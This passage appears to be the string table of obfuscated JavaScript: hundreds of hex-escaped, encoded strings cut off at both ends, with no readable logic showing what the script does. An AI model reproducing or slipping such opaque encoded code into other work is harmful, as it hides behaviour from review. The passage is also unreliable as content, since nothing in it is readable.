\x70\x67\x70\x4d\x77\x36\x68\x70\x77\x72\x4a\x48\x48\x38\x4f\x64\x64\x55\x72\x43\x70\x73\x4b\x55\x77\x34\x4a\x75\x48\x73\x4b\x57\x57\x31\x72\x43\x69\x38\x4b\x31\x62\x7a\x6f\x36\x77\x37\x46\x74\x77\x34\x64\x70\x77\x6f\x76\x43\x69\x38\x4f\x65\x43\x32\x5a\x6e\x77\x37\x49\x4f\x4f\x68\x66\x44\x6f\x43\x51\x37\x61\x47\x6b\x70\x77\x71\x68\x41\x77\x37\x6a\x44\x75\x73\x4f\x75\x48\x46\x66\x44\x69\x63\x4b\x4a\x77\x34\x31\x4e\x66\x79\x45\x44\x77\x36\x64\x37\x77\x36\x76\x43\x76\x63\x4b\x44\x48\x31\x7a\x44\x6a\x48\x76\x44\x67\x47\x62\x44\x6d\x45\x54\x43\x72\x38\x4b\x55\x59\x4d\x4f\x70\x77\x37\x77\x37\x77\x70\x70\x2b\x77\x71\x68\x61\x45\x38\x4b\x55\x54\x52\x70\x79\x65\x4d\x4b\x71\x48\x63\x4b\x46\x49\x63\x4b\x50\x65\x73\x4b\x71\x77\x35\x7a\x44\x76\x38\x4b\x4e\x53\x63\x4b\x6c\x51\x6a\x30\x78\x65\x4d\x4b\x6f\x77\x72\x6f\x4f\x4f\x6a\x58\x43\x6f\x69\x6c\x4d\x65\x63\x4b\x64\x77\x6f\x6c\x4f\x77\x70\x67\x71\x4c\x38\x4b\x51\x77\x34\x59\x62\x4d\x57\x6a\x44\x67\x43\x6a\x44\x6d\x47\x54\x44\x74\x4d\x4b\x55\x50\x63\x4b\x72\x77\x36\x30\x6b\x77\x37\x6f\x6b\x77\x6f\x68\x6b\x77\x71\x35\x44\x44\x79\x77\x41\x61\x73\x4f\x50\x77\x6f\x4e\x67\x77\x71\x56\x6b\x77\x37\x52\x31\x77\x37\x76\x44\x76\x63\x4f\x6b\x77\x6f\x51\x79\x77\x35\x73\x4a\x77\x72\x68\x41\x77\x71\x76\x43\x6b\x4d\x4f\x6e\x77\x36\x58\x44\x6c\x52\x33\x43\x6d\x63\x4b\x6d\x65\x63\x4b\x4d\x77\x34\x58\x43\x6e\x7a\x50\x43\x75\x67\x3d\x3d','\x77\x6f\x74\x33\x77\x35\x62\x44\x69\x63\x4b\x78\x51\x47\x56\x71\x77\x37\x54\x44\x6e\x6a\x2f\x43\x6e\x63\x4b\x43\x66\x6b\x6f\x43\x77\x35\x34\x74\x41\x69\x44\x43\x6f\x4d\x4f\x33\x56\x6d\x50\x43\x6c\x38\x4f\x45\x58\x31\x59\x75\x77\x6f\x6a\x43\x74\x38\x4b\x67\x61\x73\x4b\x64\x4a\x30\x33\x44\x76\x63\x4f\x4e\x77\x37\x72\x43\x6d\x54\x48\x44\x6c\x63\x4b\x66\x4e\x51\x34\x42\x77\x70\x67\x4a\x77\x34\x50\x43\x71\x73\x4b\x46\x47\x4d\x4b\x45\x77\x37\x46\x35\x77\x34\x37\x43\x76\x79\x4d\x43\x54\x4d\x4b\x59\x77\x37\x50\x43\x71\x38\x4b\x68\x77\x36\x30\x6d\x77\x70\x72\x44\x6c\x78\x54\x43\x6d\x69\x63\x5a','\x4f\x7a\x66\x43\x6e\x44\x39\x69\x77\x71\x44\x43\x69\x45\x52\x39\x4a\x73\x4f\x37\x77\x6f\x31\x46\x77\x72\x63\x54\x59\x63\x4f\x2f\x77\x72\x6a\x44\x68\x57\x39\x65\x62\x47\x30\x3d','\x53\x30\x4a\x43','\x77\x36\x4c\x43\x75\x63\x4f\x2f\x77\x36\x33\x44\x73\x4d\x4b\x4d\x62\x67\x3d\x3d','\x43\x38\x4b\x6c\x77\x6f\x48\x44\x74\x48\x66\x43\x6c\x4d\x4b\x36\x57\x52\x6b\x78\x77\x71\x34\x74','\x42\x38\x4b\x42\x77\x70\x4e\x58\x77\x34\x54\x43\x71\x54\x77\x43\x77\x35\x6b\x3d','\x77\x72\x62\x43\x67\x30\x46\x30\x55\x6b\x72\x43\x6d\x4d\x4f\x4b\x65\x4d\x4f\x78\x4f\x4d\x4f\x59\x50\x4d\x4b\x62\x77\x35\x59\x67','\x77\x71\x72\x43\x6e\x48\x7a\x44\x74\x38\x4f\x73\x43\x4d\x4f\x76\x77\x35\x62\x44\x75\x63\x4f\x43\x47\x41\x46\x57\x63\x4d\x4f\x55\x51\x48\x44\x43\x76\x38\x4b\x75\x64\x42\x33\x44\x69\x79\x76\x43\x74\x47\x72\x43\x71\x78\x4d\x44\x48\x54\x63\x58\x77\x35\x55\x3d','\x77\x72\x76\x44\x75\x73\x4f\x49\x77\x37\x5a\x4d\x77\x70\x56\x66\x53\x54\x63\x5a\x57\x7a\x77\x3d','\x77\x36\x42\x57\x54\x38\x4f\x30','\x43\x30\x7a\x43\x6b\x42\x6f\x3d','\x4b\x54\x4a\x51\x77\x70\x4d\x3d','\x77\x72\x72\x43\x6f\x31\x55\x41','\x77\x71\x51\x49\x65\x63\x4f\x62\x46\x41\x3d\x3d','\x77\x34\x62\x44\x68\x4d\x4f\x59\x48\x77\x3d\x3d','\x5a\x6a\x6f\x4b\x77\x70\x56\x38\x59\x77\x62\x44\x6c\x77\x34\x6f\x43\x46\x68\x77\x48\x51\x74\x65\x77\x6f\x70\x50\x77\x70\x54\x44\x74\x33\x30\x4e\x4a\x41\x4c\x43\x6d\x41\x31\x6b\x4c\x68\x59\x4d\x55\x79\x2f\x43\x74\x73\x4f\x4a\x5a\x52\x42\x44\x45\x77\x4d\x61\x77\x70\x6f\x3d','\x66\x63\x4b\x61\x77\x36\x56\x51\x56\x6e\x7a\x44\x70\x51\x3d\x3d','\x77\x36\x4c\x43\x6f\x38\x4f\x69\x77\x37\x49\x3d','\x4e\x73\x4b\x33\x77\x35\x58\x43\x6b\x41\x3d\x3d','\x77\x36\x76\x44\x6a\x32\x77\x3d','\x59\x63\x4b\x32\x42\x38\x4b\x45\x77\x34\x45\x63\x77\x6f\x45\x3d','\x63\x53\x74\x6e\x77\x34\x4c\x43\x73\x46\x74\x6c\x77\x70\x6e\x43\x71\x77\x3d\x3d','\x4f\x63\x4b\x61\x42\x73\x4f\x61\x77\x70\x77\x3d','\x4d\x6a\x35\x44\x77\x70\x46\x34\x64\x67\x3d\x3d','\x44\x78\x72\x43\x75\x47\x73\x34\x77\x71\x7a\x44\x73\x38\x4f\x6a\x4d\x67\x3d\x3d','\x77\x37\x44\x43\x76\x73\x4f\x79\x77\x36\x58\x44\x73\x38\x4b\x5a\x65\x51\x3d\x3d','\x5a\x30\x31\x35\x66\x63\x4f\x39\x77\x6f\x45\x64\x46\x54\x77\x56\x50\x73\x4f\x58\x58\x68\x76\x43\x71\x79\x6a\x43\x67\x41\x3d\x3d','\x56\x63\x4b\x6c\x77\x72\x34\x6c\x77\x34\x58\x44\x6d\x7a\x39\x48\x77\x37\x34\x55\x58\x73\x4b\x6b\x77\x34\x77\x75\x51\x69\x7a\x43\x70\x6e\x59\x44\x77\x71\x78\x55\x54\x77\x3d\x3d','\x77\x36\x2f\x44\x70\x47\x54\x43\x72\x51\x3d\x3d','\x77\x36\x4d\x70\x48\x38\x4b\x55\x53\x46\x4e\x35\x4c\x38\x4b\x2f\x77\x34\x37\x43\x71\x33\x45\x53\x77\x34\x72\x44\x6d\x79\x77\x37\x58\x38\x4f\x37\x77\x70\x37\x44\x75\x4d\x4b\x33\x4d\x63\x4b\x61\x47\x46\x58\x43\x6c\x73\x4f\x4d\x77\x6f\x48\x43\x72\x38\x4b\x38\x4f\x4d\x4b\x39\x77\x35\x44\x43\x73\x51\x3d\x3d','\x77\x6f\x4e\x66\x77\x71\x4a\x57\x77\x70\x35\x5a\x77\x72\x59\x37\x4f\x53\x64\x53\x77\x72\x58\x44\x74\x6c\x34\x3d','\x4d\x73\x4f\x35\x77\x72\x66\x43\x6b\x77\x3d\x3d','\x77\x37\x6c\x50\x54\x38\x4b\x63','\x77\x72\x66\x44\x76\x4d\x4f\x42\x77\x37\x39\x4b\x77\x34\x31\x42\x57\x47\x6b\x57\x53\x69\x38\x3d','\x48\x54\x68\x45\x4e\x73\x4f\x6d\x77\x71\x5a\x66\x53\x57\x70\x52\x65\x38\x4f\x79\x43\x56\x31\x45\x77\x34\x34\x78\x77\x70\x50\x44\x76\x73\x4b\x2f\x77\x71\x48\x43\x76\x63\x4f\x6c\x77\x37\x41\x2f\x64\x4d\x4b\x61\x77\x36\x2f\x43\x71\x4d\x4b\x7a\x58\x4d\x4b\x2f\x58\x69\x39\x42\x77\x72\x77\x3d','\x77\x71\x74\x70\x44\x67\x3d\x3d','\x4b\x77\x52\x78\x62\x55\x68\x37\x65\x58\x7a\x44\x70\x6e\x4c\x43\x72\x32\x6a\x43\x73\x63\x4f\x73\x77\x34\x44\x43\x70\x63\x4f\x68\x77\x6f\x6a\x43\x73\x67\x3d\x3d','\x77\x36\x2f\x43\x6c\x38\x4f\x63\x77\x72\x77\x3d','\x77\x72\x7a\x43\x6f\x30\x34\x52\x77\x36\x6e\x43\x70\x44\x34\x36\x77\x72\x37\x43\x72\x73\x4b\x6b\x77\x72\x56\x58\x5a\x63\x4b\x6b\x66\x6a\x73\x62\x66\x63\x4f\x62\x77\x71\x7a\x44\x68\x4d\x4b\x35\x77\x72\x4a\x45\x49\x44\x67\x3d','\x77\x37\x46\x39\x77\x72\x72\x43\x6c\x58\x38\x30\x77\x37\x2f\x44\x6b\x38\x4b\x6f\x77\x70\x33\x44\x6a\x44\x44\x44\x6e\x67\x3d\x3d','\x77\x36\x6a\x44\x76\x32\x58\x43\x72\x38\x4f\x69','\x4d\x63\x4b\x79\x45\x4d\x4b\x43\x77\x34\x77\x54\x77\x6f\x63\x77\x77\x71\x72\x44\x67\x73\x4b\x5a\x77\x6f\x62\x44\x6c\x38\x4b\x62\x77\x34\x4e\x41\x5a\x30\x4d\x3d','\x4d\x63\x4b\x71\x77\x35\x6e\x43\x68\x32\x77\x3d','\x77\x34\x6e\x43\x6c\x73\x4f\x50\x77\x70\x39\x52\x77\x72\x64\x41\x45\x7a\x30\x34\x44\x41\x3d\x3d','\x4a\x79\x48\x43\x6e\x7a\x6c\x71\x77\x71\x30\x3d','\x77\x6f\x54\x43\x6c\x6c\x48\x44\x71\x6d\x37\x44\x68\x38\x4b\x43\x77\x36\x42\x37','\x5a\x38\x4b\x76\x42\x38\x4b\x41\x77\x35\x63\x59\x77\x71\x41\x38\x77\x71\x44\x44\x6b\x38\x4f\x42\x77\x70\x48\x44\x6a\x4d\x4b\x67\x77\x34\x39\x4c\x62\x45\x37\x43\x6b\x51\x3d\x3d','\x77\x70\x33\x44\x6a\x63\x4f\x47\x77\x70\x6f\x3d','\x4b\x73\x4f\x51\x66\x79\x63\x4b\x77\x6f\x68\x64','\x54\x31\x6c\x46\x4b\x4d\x4b\x74','\x77\x35\x49\x6a\x77\x35\x62\x43\x75\x77\x3d\x3d','\x47\x31\x31\x53\x50\x38\x4b\x71\x4f\x42\x50\x44\x74\x52\x49\x44','\x50\x38\x4b\x33\x77\x34\x7a\x43\x6a\x67\x3d\x3d','\x77\x34\x56\x2b\x77\x35\x7a\x43\x6b\x73\x4f\x6a\x58\x57\x56\x73\x77\x72\x4d\x3d','\x46\x73\x4f\x46\x42\x63\x4b\x5a\x77\x35\x70\x4c\x42\x73\x4f\x64\x45\x56\x45\x3d','\x43\x30\x44\x43\x6d\x78\x6f\x3d','\x66\x38\x4b\x51\x77\x36\x5a\x56\x51\x33\x62\x44\x72\x30\x30\x3d','\x4c\x46\x30\x36\x77\x34\x72\x43\x6f\x77\x37\x44\x6f\x67\x3d\x3d','\x4e\x63\x4f\x6f\x77\x71\x62\x43\x68\x51\x3d\x3d','\x77\x37\x78\x4e\x52\x4d\x4f\x70\x77\x37\x42\x49\x45\x41\x6b\x53\x65\x38\x4b\x47\x53\x57\x72\x43\x70\x58\x33\x43\x70\x63\x4f\x34','\x57\x73\x4b\x4a\x77\x6f\x35\x45\x77\x70\x62\x43\x70\x44\x45\x58\x77\x34\x39\x35\x55\x73\x4b\x33\x77\x70\x41\x52\x4a\x38\x4b\x6b\x77\x71\x7a\x44\x70\x58\x77\x79\x54\x63\x4b\x71\x77\x70\x4c\x44\x6d\x45\x6f\x75\x77\x6f\x50\x43\x6b\x73\x4f\x62','\x77\x35\x66\x43\x68\x38\x4b\x58\x77\x70\x4a\x4f\x77\x37\x39\x63\x58\x7a\x30\x77\x51\x63\x4b\x55\x61\x55\x76\x43\x69\x68\x6a\x43\x71\x63\x4b\x33\x77\x71\x41\x30\x77\x36\x58\x44\x6d\x63\x4f\x65\x4e\x32\x6c\x54\x77\x6f\x7a\x44\x6a\x63\x4f\x6b\x55\x79\x72\x43\x6a\x30\x54\x43\x76\x4d\x4f\x30\x4e\x4d\x4b\x66\x4c\x73\x4b\x66\x58\x58\x63\x31\x77\x71\x41\x66\x77\x34\x6c\x4f\x77\x70\x46\x64\x77\x35\x64\x64\x77\x6f\x6f\x57','\x4e\x41\x6f\x71\x46\x4d\x4f\x6b\x77\x70\x68\x5a\x46\x38\x4f\x6d\x77\x36\x6b\x48','\x49\x54\x70\x76\x77\x34\x7a\x43\x6f\x30\x78\x39\x77\x71\x62\x43\x71\x77\x49\x47\x77\x72\x66\x44\x6a\x77\x3d\x3d','\x4c\x69\x72\x43\x6d\x7a\x67\x3d','\x66\x69\x72\x44\x74\x69\x73\x3d','\x44\x63\x4f\x67\x77\x71\x72\x44\x71\x52\x51\x3d','\x4f\x54\x52\x45\x77\x6f\x4a\x78\x61\x78\x76\x44\x67\x55\x46\x44\x41\x51\x3d\x3d','\x4c\x6c\x77\x39\x77\x35\x54\x43\x72\x52\x62\x44\x70\x67\x31\x75\x4d\x41\x3d\x3d','\x77\x72\x33\x43\x70\x56\x38\x52\x77\x36\x4c\x43\x76\x6e\x4d\x36\x77\x72\x66\x44\x71\x73\x4f\x70\x77\x37\x4a\x4d\x61\x63\x4b\x66\x49\x32\x77\x54\x64\x38\x4f\x47\x77\x71\x6e\x43\x6e\x38\x4f\x74\x77\x36\x55\x57\x4b\x54\x44\x43\x6e\x41\x3d\x3d','\x77\x36\x4e\x59\x4d\x63\x4f\x41\x54\x63\x4b\x49\x54\x38\x4b\x36\x77\x71\x78\x65\x77\x70\x6e\x43\x67\x4d\x4f\x43\x64\x73\x4b\x71\x77\x71\x6e\x43\x6a\x63\x4b\x4d\x62\x78\x77\x76\x59\x68\x66\x43\x73\x68\x63\x71\x77\x34\x6f\x6c\x77\x72\x37\x44\x6f\x48\x5a\x39\x43\x30\x37\x44\x70\x53\x48\x44\x69\x33\x4d\x48\x77\x70\x51\x54\x77\x35\x78\x6a\x77\x70\x4a\x31\x46\x4d\x4b\x69\x77\x71\x4c\x44\x6b\x73\x4f\x33\x77\x71\x6c\x6f\x46\x6a\x4c\x44\x76\x4d\x4b\x78\x43\x6d\x76\x43\x75\x38\x4f\x54\x65\x38\x4b\x34\x64\x4d\x4b\x6c\x77\x71\x72\x43\x67\x38\x4b\x39\x64\x4d\x4b\x70\x42\x63\x4b\x70\x77\x71\x34\x3d','\x43\x4d\x4b\x75\x77\x72\x59\x76\x77\x34\x44\x43\x6c\x7a\x30\x3d','\x5a\x73\x4b\x77\x42\x4d\x4b\x47\x77\x34\x38\x59\x77\x72\x41\x35\x77\x71\x58\x44\x68\x63\x4f\x51','\x4e\x63\x4f\x73\x77\x71\x4c\x43\x6b\x73\x4f\x35\x77\x35\x67\x3d','\x77\x34\x5a\x6a\x77\x36\x66\x44\x76\x4d\x4f\x72\x41\x73\x4f\x38\x77\x35\x4d\x3d','\x51\x4d\x4b\x74\x77\x70\x7a\x44\x74\x48\x30\x3d','\x59\x46\x4c\x44\x6d\x6c\x54\x43\x6a\x41\x3d\x3d','\x77\x36\x76\x44\x6b\x33\x48\x44\x72\x38\x4f\x73\x45\x73\x4f\x79\x77\x6f\x37\x43\x71\x51\x3d\x3d','\x77\x71\x78\x6c\x44\x4d\x4f\x46\x47\x42\x41\x3d','\x61\x73\x4b\x63\x77\x71\x59\x4c\x77\x71\x50\x44\x73\x45\x49\x6a\x65\x6a\x6f\x4d\x5a\x46\x77\x4d\x49\x47\x70\x49\x77\x70\x68\x66\x77\x71\x41\x34\x77\x36\x54\x43\x67\x55\x31\x75\x50\x32\x45\x33\x77\x70\x33\x43\x74\x54\x49\x47\x59\x56\x50\x43\x6f\x73\x4b\x37\x77\x70\x30\x41\x4c\x47\x6e\x44\x72\x53\x6b\x72\x77\x70\x34\x2f\x4a\x67\x3d\x3d','\x77\x71\x76\x44\x6b\x73\x4f\x52\x77\x71\x70\x6e\x44\x78\x76\x43\x74\x41\x3d\x3d','\x45\x6b\x38\x6b\x77\x6f\x7a\x43\x6c\x33\x62\x44\x72\x38\x4f\x6b','\x4e\x73\x4b\x7a\x77\x35\x48\x43\x68\x32\x62\x44\x67\x46\x70\x71','\x77\x34\x50\x43\x6d\x54\x2f\x44\x76\x51\x3d\x3d','\x77\x34\x4c\x44\x6a\x4d\x4f\x54\x47\x63\x4f\x72\x5a\x45\x62\x44\x73\x38\x4f\x36','\x65\x6a\x2f\x44\x6f\x54\x45\x3d','\x77\x71\x64\x2b\x41\x73\x4f\x45\x77\x35\x50\x44\x72\x63\x4b\x65\x77\x34\x37\x44\x74\x77\x3d\x3d','\x66\x4d\x4b\x4c\x77\x37\x78\x66\x58\x47\x62\x44\x6b\x30\x72\x44\x6b\x38\x4b\x51\x63\x54\x64\x42','\x77\x71\x56\x6c\x47\x4d\x4f\x43','\x77\x37\x7a\x44\x70\x58\x49\x3d','\x4a\x38\x4f\x6f\x77\x72\x76\x43\x6c\x4d\x4f\x38\x77\x34\x58\x43\x6b\x38\x4f\x34\x54\x58\x51\x35\x77\x72\x33\x43\x69\x41\x3d\x3d','\x77\x36\x4e\x5a\x52\x38\x4f\x73\x77\x37\x78\x54','\x43\x44\x73\x47\x51\x30\x31\x37','\x66\x56\x58\x44\x67\x46\x33\x43\x6d\x7a\x58\x44\x6f\x57\x48\x44\x69\x51\x3d\x3d','\x61\x41\x42\x36\x58\x55\x42\x79\x61\x48\x6f\x3d','\x63\x46\x37\x44\x6a\x45\x33\x43\x6a\x67\x3d\x3d','\x77\x35\x55\x69\x77\x34\x2f\x43\x73\x6b\x63\x61\x77\x72\x31\x4a\x50\x55\x50\x44\x70\x51\x3d\x3d','\x44\x38\x4b\x76\x77\x71\x63\x6e\x77\x34\x44\x43\x6d\x43\x35\x50\x77\x37\x55\x69\x52\x63\x4f\x7a\x77\x34\x59\x3d','\x77\x6f\x2f\x43\x6d\x30\x7a\x44\x6f\x6e\x55\x3d','\x59\x4d\x4b\x64\x47\x4d\x4b\x4c','\x77\x6f\x58\x43\x6b\x6b\x33\x44\x71\x6e\x50\x44\x67\x51\x3d\x3d','\x4a\x79\x58\x43\x6b\x77\x3d\x3d','\x61\x73\x4b\x44\x77\x72\x74\x4d\x77\x37\x50\x44\x74\x46\x78\x75\x59\x6a\x4d\x61\x66\x67\x42\x39\x4a\x6d\x5a\x48\x77\x70\x4a\x53\x77\x70\x59\x31\x77\x71\x33\x43\x6c\x45\x42\x38\x4f\x58\x59\x2f\x77\x6f\x2f\x43\x70\x44\x70\x5a\x4e\x55\x48\x43\x74\x63\x4b\x34\x77\x70\x5a\x57\x61\x58\x50\x44\x73\x47\x64\x6e\x77\x35\x6b\x67\x50\x38\x4b\x73\x4a\x30\x51\x72\x59\x45\x63\x54\x5a\x38\x4f\x64\x4b\x38\x4f\x67\x4f\x67\x31\x50\x4f\x73\x4b\x49\x4a\x79\x66\x43\x74\x77\x51\x57\x77\x71\x44\x44\x69\x4d\x4f\x39\x77\x34\x50\x44\x70\x63\x4b\x71\x4b\x73\x4b\x45\x77\x71\x72\x43\x75\x55\x50\x44\x67\x4d\x4b\x2f\x77\x37\x78\x63\x59\x44\x6b\x3d','\x77\x35\x62\x43\x69\x43\x50\x44\x74\x51\x59\x3d','\x59\x63\x4b\x33\x44\x4d\x4b\x57','\x65\x38\x4f\x72\x77\x36\x50\x44\x68\x73\x4b\x6e\x77\x70\x48\x43\x71\x4d\x4b\x6f\x47\x54\x77\x34\x77\x37\x4d\x3d','\x77\x6f\x74\x6f\x77\x34\x2f\x43\x6c\x73\x4f\x6a\x46\x30\x5a\x69\x77\x37\x54\x44\x67\x44\x58\x43\x6a\x38\x4b\x54\x65\x31\x42\x45\x77\x35\x38\x67\x48\x54\x48\x43\x75\x38\x4f\x67\x53\x67\x3d\x3d','\x77\x35\x4c\x44\x6c\x38\x4f\x55\x44\x73\x4f\x68\x64\x48\x76\x44\x76\x38\x4f\x73\x4d\x73\x4f\x4f\x48\x73\x4f\x6c','\x50\x4d\x4f\x7a\x77\x72\x2f\x43\x6b\x73\x4f\x48\x77\x35\x33\x43\x70\x38\x4f\x30','\x61\x77\x68\x35\x62\x77\x3d\x3d','\x45\x73\x4f\x39\x77\x71\x50\x44\x73\x51\x3d\x3d','\x56\x31\x5a\x48\x4c\x38\x4b\x67\x49\x67\x3d\x3d','\x77\x37\x33\x43\x6b\x55\x64\x73','\x77\x34\x6a\x43\x6e\x53\x49\x3d','\x64\x51\x30\x37\x45\x73\x4f\x7a\x77\x72\x35\x49\x55\x38\x4f\x31\x77\x36\x6b\x47\x55\x42\x6f\x3d','\x77\x35\x58\x44\x6a\x4d\x4f\x4e','\x46\x38\x4f\x6f\x77\x72\x72\x44\x76\x68\x51\x3d','\x51\x30\x6e\x43\x75\x33\x55\x38\x77\x36\x58\x44\x74\x38\x4f\x73\x4c\x52\x63\x53\x63\x6e\x49\x47\x59\x58\x5a\x38\x47\x53\x5a\x46\x61\x68\x54\x44\x76\x73\x4f\x68\x77\x70\x42\x34\x77\x36\x76\x43\x73\x73\x4f\x35\x77\x37\x58\x43\x6c\x4d\x4b\x36\x46\x53\x6c\x4e\x53\x46\x72\x43\x6a\x38\x4f\x6e\x44\x43\x54\x44\x69\x52\x56\x4e\x46\x38\x4f\x59\x4c\x6d\x59\x4d\x49\x73\x4f\x4d\x77\x35\x62\x43\x6e\x47\x48\x44\x6d\x44\x72\x44\x70\x4d\x4b\x43\x77\x72\x34\x2f\x77\x6f\x73\x58\x58\x4d\x4f\x6b\x62\x78\x62\x44\x71\x32\x41\x35','\x46\x46\x55\x6b\x77\x72\x6e\x43\x71\x47\x54\x44\x76\x4d\x4f\x79','\x4b\x79\x2f\x43\x6e\x44\x39\x69','\x61\x7a\x4d\x39\x77\x37\x49\x41','\x77\x36\x48\x43\x73\x52\x78\x47\x77\x72\x66\x44\x76\x54\x74\x69\x77\x36\x6e\x43\x6f\x38\x4b\x71\x77\x37\x55\x3d','\x58\x6c\x6c\x50\x4f\x41\x3d\x3d','\x77\x36\x78\x4a\x57\x4d\x4b\x58\x77\x36\x4c\x44\x68\x41\x3d\x3d','\x49\x38\x4b\x71\x77\x35\x58\x43\x6a\x6d\x30\x3d','\x55\x6c\x67\x6d\x77\x71\x6a\x43\x6a\x47\x72\x44\x74\x73\x4f\x32\x56\x51\x3d\x3d','\x77\x72\x64\x79\x45\x38\x4f\x47','\x77\x71\x41\x53\x65\x63\x4f\x62','\x56\x73\x4b\x72\x77\x6f\x66\x44\x73\x57\x6e\x43\x68\x63\x4b\x33\x53\x78\x41\x67\x77\x71\x5a\x69\x55\x53\x59\x3d','\x77\x37\x78\x6e\x47\x73\x4f\x49\x42\x68\x6c\x77\x63\x4d\x4f\x6f\x77\x70\x7a\x43\x76\x32\x38\x57\x77\x35\x50\x43\x69\x41\x3d\x3d','\x77\x37\x7a\x44\x74\x33\x58\x43\x76\x73\x4f\x74\x47\x63\x4b\x33\x58\x67\x3d\x3d','\x77\x70\x72\x43\x67\x31\x72\x44\x6f\x57\x49\x3d','\x77\x72\x35\x71\x43\x73\x4f\x50\x42\x68\x4a\x77\x62\x38\x4f\x6b','\x77\x70\x74\x5a\x77\x71\x70\x4d','\x77\x34\x66\x43\x67\x30\x37\x44\x72\x48\x58\x44\x67\x73\x4b\x6b\x77\x36\x70\x6f\x41\x47\x72\x44\x75\x38\x4b\x7a\x77\x6f\x44\x43\x76\x73\x4b\x50\x42\x6a\x62\x44\x76\x6b\x66\x43\x68\x7a\x58\x44\x74\x6e\x2f\x44\x6b\x44\x45\x54\x52\x63\x4b\x38\x77\x34\x51\x41\x77\x6f\x6f\x3d','\x50\x4d\x4b\x79\x42\x73\x4b\x47\x77\x34\x49\x51\x77\x70\x59\x37\x77\x72\x48\x43\x6c\x73\x4b\x64\x77\x35\x44\x44\x69\x38\x4b\x45\x77\x6f\x6f\x63\x4b\x30\x72\x43\x6a\x44\x2f\x43\x72\x55\x45\x4f\x63\x4d\x4b\x2b\x55\x33\x6e\x44\x6b\x38\x4f\x42\x77\x6f\x72\x43\x70\x38\x4f\x2f\x77\x37\x37\x44\x68\x4d\x4b\x4b\x77\x37\x49\x6c\x77\x35\x45\x3d','\x43\x73\x4b\x49\x77\x6f\x6c\x56\x77\x34\x4c\x43\x72\x77\x3d\x3d','\x57\x48\x45\x62\x56\x46\x68\x39\x44\x57\x76\x43\x6f\x38\x4b\x67\x43\x45\x63\x6d\x4e\x6e\x34\x5a\x77\x70\x77\x71\x77\x70\x6e\x43\x6c\x38\x4f\x67\x77\x6f\x4c\x43\x6e\x56\x59\x30\x66\x77\x2f\x43\x6d\x73\x4b\x6a\x77\x37\x62\x44\x76\x63\x4b\x79\x46\x51\x3d\x3d','\x50\x4d\x4b\x79\x42\x73\x4b\x47\x77\x34\x49\x51\x77\x70\x59\x37\x77\x72\x48\x43\x6c\x73\x4b\x64\x77\x35\x44\x44\x69\x38\x4b\x45','\x77\x70\x5a\x44\x77\x72\x4e\x53\x77\x6f\x49\x3d','\x4e\x79\x46\x32\x77\x35\x50\x43\x75\x77\x3d\x3d','\x49\x43\x6b\x68\x77\x36\x55\x51\x77\x70\x66\x43\x70\x6e\x44\x43\x76\x63\x4f\x48\x77\x35\x6f\x68\x77\x6f\x56\x33\x56\x41\x72\x44\x6a\x63\x4f\x39\x77\x6f\x34\x3d','\x5a\x31\x41\x74\x41\x63\x4f\x33\x77\x72\x34\x43\x51\x73\x4b\x75\x77\x36\x42\x4e','\x77\x35\x76\x44\x69\x63\x4f\x45\x77\x6f\x56\x54\x77\x71\x51\x65\x55\x7a\x55\x6f\x45\x73\x4f\x5a\x64\x41\x44\x43\x6c\x51\x76\x44\x73\x4d\x4b\x2b\x77\x71\x63\x79\x77\x37\x50\x44\x67\x77\x3d\x3d','\x56\x63\x4b\x58\x77\x72\x30\x36\x77\x35\x66\x43\x6d\x69\x35\x55\x77\x34\x6b\x65\x58\x38\x4f\x39\x77\x35\x42\x69\x55\x79\x58\x44\x74\x44\x63\x47\x77\x36\x56\x54\x53\x63\x4b\x4c','\x4b\x41\x73\x33\x45\x73\x4f\x39\x77\x71\x6c\x76\x46\x38\x4f\x6c\x77\x36\x51\x52\x58\x41\x6f\x3d','\x47\x38\x4b\x44\x43\x4d\x4b\x5a\x77\x35\x64\x66\x51\x63\x4f\x5a\x51\x77\x44\x43\x72\x73\x4b\x58\x77\x36\x31\x34\x77\x72\x6a\x43\x68\x4d\x4b\x66\x77\x70\x34\x31\x77\x36\x6b\x3d','\x66\x38\x4b\x65\x77\x37\x46\x59\x58\x6e\x48\x44\x70\x32\x48\x44\x6d\x4d\x4b\x42\x5a\x7a\x6c\x65','\x77\x35\x6c\x30\x77\x34\x33\x43\x6d\x73\x4f\x73\x52\x53\x56\x2b\x77\x71\x48\x44\x6b\x41\x3d\x3d','\x48\x31\x59\x67\x77\x72\x2f\x43\x6b\x32\x44\x44\x76\x77\x3d\x3d','\x77\x36\x4e\x6a\x77\x72\x4c\x43\x6a\x67\x3d\x3d','\x77\x6f\x5a\x72\x77\x35\x48\x44\x75\x73\x4f\x39\x48\x73\x4b\x2f\x77\x34\x2f\x44\x70\x4d\x4b\x59\x77\x34\x58\x44\x73\x6c\x52\x34\x77\x6f\x50\x43\x70\x48\x41\x4c\x77\x6f\x51\x53','\x77\x71\x37\x44\x6e\x33\x37\x44\x74\x38\x4f\x68\x47\x63\x4f\x39\x77\x6f\x6a\x43\x73\x4d\x4b\x4e\x44\x67\x56\x59\x63\x38\x4f\x6a\x51\x54\x48\x43\x72\x73\x4b\x31\x59\x67\x33\x43\x74\x69\x33\x43\x73\x33\x73\x3d','\x55\x31\x34\x73\x77\x72\x72\x43\x6d\x58\x44\x44\x74\x38\x4f\x6a\x48\x38\x4f\x31\x77\x72\x42\x75','\x4a\x63\x4b\x59\x77\x71\x42\x43\x77\x72\x4c\x44\x76\x67\x78\x74\x65\x7a\x51\x64\x66\x67\x31\x4c','\x66\x73\x4f\x49\x41\x4d\x4f\x55\x77\x70\x78\x30\x77\x37\x31\x31\x77\x34\x33\x44\x70\x32\x31\x30\x61\x6b\x46\x63\x53\x73\x4f\x38\x53\x63\x4f\x48\x77\x6f\x76\x43\x70\x38\x4f\x73\x77\x6f\x4c\x44\x6b\x42\x6f\x34\x44\x6e\x72\x44\x72\x73\x4b\x34\x77\x35\x68\x42\x77\x72\x58\x43\x72\x41\x51\x52\x77\x35\x70\x71\x77\x37\x56\x33\x4e\x58\x68\x6e\x65\x69\x54\x44\x6e\x41\x70\x75\x49\x31\x48\x43\x74\x31\x76\x44\x6c\x57\x62\x44\x69\x31\x76\x44\x75\x41\x6a\x44\x6f\x63\x4b\x61\x77\x70\x76\x43\x67\x42\x73\x3d','\x77\x37\x78\x5a\x57\x51\x3d\x3d','\x5a\x6a\x6f\x4b\x77\x70\x35\x69\x5a\x78\x50\x43\x6d\x51\x3d\x3d','\x77\x71\x62\x43\x73\x6b\x41\x59','\x61\x63\x4b\x61\x77\x37\x42\x59','\x53\x30\x56\x44\x4c\x38\x4b\x78\x4a\x4